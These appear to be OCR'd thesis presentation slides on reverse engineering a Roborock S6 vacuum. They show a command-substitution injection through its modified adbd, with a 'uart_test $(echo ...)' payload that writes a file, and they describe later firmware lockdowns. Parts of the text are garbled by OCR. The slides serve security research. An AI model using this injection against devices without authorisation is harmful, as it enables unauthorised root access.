



A novel but not-so-useful way to perform arbitrary code execution

# **Achieving RCE**

- The modified binary has some sort of access level implementation Depends on value in /mnt/default/adb.conf (RO)
- Arbitrary command execution when access level  $= 0$  $\blacksquare$  But the app also resets this value to 1 &, ;, |, ` characters are also forbidden

### No arbitrary command execution…

```
$> py -3 adbStart "whoami"
```
src/rr\_ruby.c::adb\_check\_unlock\_level1():not support /adb shell sys\_passwd#adb\_passwd w

A novel but not-so-useful way to perform arbitrary code execution

### **Noooooooooo wait what**

λ py -3 adbStart "uart testnooooooooooo" challenge='5tLzxTzu7u%uTOsLQc2sM5H' response='zz]0c8=s' cmd='adb shell "CRA[FCEQBPPTUV Rzz]0c8=s uart testnoooooooooooo"' /bin/sh: 1: uart testnooooooooooo: not found

… where did /bin/sh come from..?

A novel but not-so-useful way to perform arbitrary code execution

### **RCE via command substitution**

[ 4470304]<E>/dev/ttyS2 already locked by other process!!! self pid=24625 fail:INIT\_UART; 4470805]<E>DoFrameworksCreateThread:553:ReadThread:init failed 4470805]<E>rr\_pid\_item\_createthread:583:son(ReadThread) notify father(Display) init fail 4470805]<N>rr\_pid\_item\_createthread:586:unlock 4470805]<E>ERROR:can't create read thread: Unknown error -1 4470806]<N>rr\_pid\_item\_thread\_func:430: Display thread loop exit -1 4470806]<N>rr\_pid\_item\_quit\_item:413:lock 4470806]<N>rr\_pid\_item\_quit\_item:417:Display quit, notify father frameworks\_main 4470806]<N>rr\_pid\_item\_quit\_item:420:unlock 4470806]<N>frameworks\_main will exit now, set quit\_flag=1!!! 4470806]<N>PROCESS EXIT: REASON INTERNAL EXITED 4470806]<N>rr pid item release children:335:lock 4470806]<N>Dorr\_pid\_item\_release\_item\_children:472:frameworks\_main called: has child 4470806]<N>rr\_pid\_itemnode\_cutoff\_relationship:119:father(frameworks\_main)--|--son(Display) 4470806]<N>Dorr\_pid\_item\_release\_item\_children:472:Display called: no child 4470807]<N>Dorr\_pid\_item\_release\_item\_children:491: frameworks\_main cancel Display:pid=3049690192 4470807]<N>rr\_pid\_itemnode\_cutoff\_relationship:119:father(frameworks\_main)--|--son(Audio) 4470807]<N>Dorr\_pid\_item\_release\_item\_children:472:Audio called: no child 4470807]<N>Dorr\_pid\_item\_release\_item\_children:491: frameworks\_main cancel Audio:pid=3058078800 4470808]<N>rr pid itemnode cutoff relationship:119:father(frameworks main)--|--son(SysMode) 4470808]<N>Dorr\_pid\_item\_release\_item\_children:472:SysMode called: no child 4470808]<N>Dorr\_pid\_item\_release\_item\_children:491: frameworks\_main cancel SysMode:pid=3066467408 4470808]<N>rr\_pid\_item\_release\_children:337:unlock 4470808]<N>main:702:exit code(0)

D:\thesis\misc\adbd\_launcher (master) A py -3 adbStart.py "uart\_test \$(echo z5206677 > hello)"

Avoiding the forbidden characters (&, ;, |, `) we can exploit command substitution and redirections to inject commands.

Allows us to write to the filesystem

src/usb\_linux\_client.c::usb\_adb\_read():about to read (fd=7, len=24) src/transport.c::dump\_packet():fd=8: from remote: [OKAY] arg0=0×3a9 arg1=2 (len=0) src/adb.c::handle packet():handle packet() OKAY src/transport.c::transport\_socket\_events():transport\_socket\_events(fd=8, events=0001, ...

src/transport.c::dump\_packet():fd=8: from remote: [CLSE] arg0=0×3a9 arg1=2 (len=0) src/adb.c::handle\_packet():handle\_packet() CLSE

root@rockrobo:/mnt/default# stat hello

Blocks: 2 IO Block: 1024 regular file evice: b308h/45832d Inode: 67998 Links: 1 Access: (0666/-rw-rw-rw-) Uid: ( 0/ root) Gid: ( 0/ root) ccess: 2022-07-25 17:56:23.000000000 +0000 /lodify: 2022-07-25 17:56:47.000000000 +0000 ge: 2022-07-25 17:56:47.0

root@rockrobo:/mnt/default#

File: 'hello'

Size: 9

A novel but not-so-useful way to perform arbitrary code execution

## **RCE via command substitution**

Or read from the filesystem too!

A novel but not-so-useful way to perform arbitrary code execution

# **POC breakdown (Where it falls apart)**

- Still need to authenticate before RCE possible
	- Still need knowledge of the /mnt/default/vinda file
	- Need to physically open the device at least once  $\circ$  Screws. Lots of them.
- At least, provides a way to issue commands even when  $adb\_lock$  != 0
	- USB protocol is more common and accessible to people
	- SSH access might stop working / be blocked (spoilers)
	- Serial access might stop working / be blocked (spoilers)

- The Roborock S6 was released in June 2019
- The unit I have was manufactured June 2020 My unit has a newer base firmware (25th March 2020)
- Note the presence of "MI" at the start of the product string

### LEASE 20200325-204847

### Aside



## **Stock Ubuntu 14.04.3 LTS**

Performed a diff check against the [Ubuntu](http://cdimage.ubuntu.com/ubuntu-base/releases/14.04/release/ubuntu-base-14.04.3-core-armhf.tar.gz) 14.04.3 Core LTS (armhf) OS.

- All binaries present on the device matched, except for ntpdate (synchronise computer time via NTP)
- Still functionally equivalent

### **A new firmware**

The update process performed several incremental updates.. finally updating to v02.29.02 (28th April 2022)

-ro.product.device=MI1558\_TANOS\_MP\_S2020032500REL\_M3.3.0\_RELEASE\_20200325-204847 +ro.product.device=TANOS\_V2902-2022042802REL\_M3.5.8\_T4.1.4-2\_RELEASE\_20220428-202811 -ro.build.display.id=TANOS\_MP\_R16\_RELEASE\_20200325-204847 +ro.build.display.id=TANOS\_MP\_R16\_RELEASE\_20220428-202811 ro.sys.cputype=R16.STM32.A3.G1 -ro.build.version.release=1558 +ro.build.version.release=V2902 -ro.build.date.utc=1585140527 +ro.build.date.utc=1651148891

## **The Official Changelog**



## **The Changelog I Actually Care About**






## **Getting locked out - rr\_login**

After the v01.19.98 update, serial shell access was denied, uh oh!



### **Lockdown: Shell**

- Serial handler no longer uses getty
	- Now uses modified version called r r\_login
- OpenSSH server was replaced with modified version of dropbear

### Both only allow login as the root user



### **Lockdown: Authentication**

The vinda file is no longer used for auth!

Login attempts now verify against

- [mmcblk0p6]/shadow
- [mmcblk0p6]/shadow.sign

### Affected: rr\_login (serial), dropbear (SSH), adbd? (USB)

Fix

 $(1)$  Enter bootloader and force entrypoint to a shell

Patch /etc/inittab to revert back to a normal login shell [\(2\)](https://featherbear.cc/UNSW-CSE-Thesis/posts/upgrade-notes/#notice)

But these files don't exist on my device…

### **Lockdown: Authentication (verify\_shadow)**



exist

ms\_now(), pthread\_self())

```
_now(), pthread_self(), var_2c8)
```

```
hadow.sign")
```
**Lockdown: Authentication (SSH auth attempt trace with strace)**

## **System Changes**

- Are we still using Ubuntu?
	- **Maybe?**
	- apt-get and dpkg removed
- Lots of tools were replaced with BusyBox (v1.24.1)
	- Also a space-saving measure

```
> find v01.15.58 -type f | wc -l
10680
> find v02.29.02 -type f | wc -l
1976
> du -sh \{v01.15.58, v02.29.02\}v01.15.58
242M
        v02.29.02
98M
> \blacksquare
```
- Effectively now running embedded Linux
- [Download](https://github.com/featherbear/UNSW-CSE-Thesis/blob/master/firmwares/updating/v02.29.02_diff_v01.15.58.diff) git diff

П

### **Lockdown: Firewall**

- There are now ip6tables rules to drop all packets ■ Apps also no longer perform IPv6 (AAAA) DNS requests
- Processes have calls to reinstate dropping SSH access **Fig. 2** rrlogd now drops access on bad version match  $\circ$  (previously only allowed access on correct version match) ■ WatchDoge immediately drops access on start

